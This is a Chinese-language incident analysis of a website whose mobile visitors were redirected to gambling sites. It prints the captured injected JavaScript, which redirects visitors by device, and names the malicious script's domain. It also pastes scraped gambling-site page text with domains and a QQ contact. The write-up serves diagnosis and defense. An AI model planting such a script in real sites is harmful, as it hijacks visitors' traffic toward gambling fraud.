 PC端访问正常，移动端访问出现异常，比如插入弹窗、嵌入式广告和跳转到第三方网站，将干扰用户的正常使用，对用户体
验造成极大伤害。
h3
现象描述
部分网站用户反馈，手机打开网站就会跳转到赌博网站。
问题处理
访问网站首页，抓取到了一条恶意js： http://js.zadovosnjppnywuz.com/caonima.js
document.writeln("<script>");
document.writeln("function browserRedirect() {");
document.writeln("    var sUserAgent = navigator.userAgent.toLowerCase();");
document.writeln("    var bIsIpad = sUserAgent.match(/ipad/i) == \'ipad\';");
document.writeln("    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == \'iphone os\';");
document.writeln("    var bIsMidp = sUserAgent.match(/midp/i) == \'midp\';");
document.writeln("    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == \'rv:1.2.3.4\';");
document.writeln("    var bIsUc = sUserAgent.match(/ucweb/i) == \'ucweb\';");
document.writeln("    var bIsAndroid = sUserAgent.match(/android/i) == \'android\';");
document.writeln("    var bIsCE = sUserAgent.match(/windows ce/i) == \'windows ce\';");
document.writeln("    var bIsWM = sUserAgent.match(/windows mobile/i) == \'windows mobile\';");
document.writeln("    if (!(bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) ){");
document.writeln("        window.location.href=\'https:// com/';");
document.writeln("    } else {");
document.writeln("        window.location.href=\'https:// .com/';");
document.writeln("    }");
document.writeln("}");
document.writeln("browserRedirect();");
document.writeln("</script>");
我们可以发现，攻击者通过这段js代码判断手机访问来源，劫持移动端（如手机、ipad、Android等）流量，跳转到https://2627
06.com。
进一步访问https://262706.com，跳转到赌博网站：
Load URL
https://262706.com
Split URL
Execute
Enable Post data Enable Referrer
扫码充值
红包 | 活动大厅 | 代理加盟 | 备用网址 | 幸运大转盘
www.58802s.com
奢华完美 金沙会尽献
热 热 热
首页 视讯直播 棋牌游戏 电子游艺 体育赛事 彩票游戏 最新优惠 DISCOUNT 在线客服
玩转真人视讯
VIDEO 纵享风情彩金
易记域名:58802.com
会员登入
帐号
●●●●● 忘记密码
会员登入
注册账号
VIP
VIP俱乐部
活动申请大厅
时时返水
高达 2.5%
QQ客服中心
844666543
点
HOT
人工语音
服
人工语音
</> 183 词